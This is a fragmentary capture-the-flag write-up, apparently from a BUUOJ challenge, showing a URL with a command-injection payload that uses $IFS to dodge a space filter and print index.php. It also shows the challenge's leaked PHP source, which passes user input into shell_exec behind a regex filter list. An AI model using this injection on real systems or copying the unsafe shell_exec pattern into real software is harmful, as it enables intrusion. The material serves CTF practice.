 不安全 | 0f66c884-570f-44a4-8e75-1edac4035fb4.node3.buuoj.cn/?ip=127.0.0.1|cat$IFS$1index.php
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>